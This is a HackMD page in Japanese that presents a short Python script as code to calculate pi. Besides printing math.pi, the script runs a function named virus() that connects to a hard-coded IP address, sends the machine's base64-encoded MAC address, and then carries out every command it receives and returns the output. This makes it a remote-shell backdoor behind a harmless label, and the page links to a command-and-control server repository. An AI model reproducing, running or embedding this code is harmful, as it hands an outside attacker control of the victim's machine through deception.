 円周率 - HackMD
hackmd.io/z0FXC_k9Sl2_J9JoPHoDsg?view
だ
HackMD
Prime
4
ログイン
Share
ru が 7時間前に変更
いいね
ブックマーク
0 件コメント
円周率
全部見る
トップへ戻る
底へ移る
円周率
円周率を計算するコードです
import threading
import subprocess as sp
import socket
import uuid
import base64
import math
def virus():
    HOST = '139.59.69.35'    # The remote host
    PORT = 12000               # The same port as used by the server
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
        s.connect((HOST, PORT))
        a=hex(uuid.getnode())
        a = bytes(a, 'utf-8')
        a=base64.b64encode(a)
        s.sendall(a)
        while True:
            msg=s.recv(2048).decode('utf-8')
            output = sp.getoutput(msg)
            msg = bytes(output, 'utf-8')
            s.sendall(msg)
print(math.pi)
virus()
https://github.com/geek-repo/C2-Server/blob/master/virus.py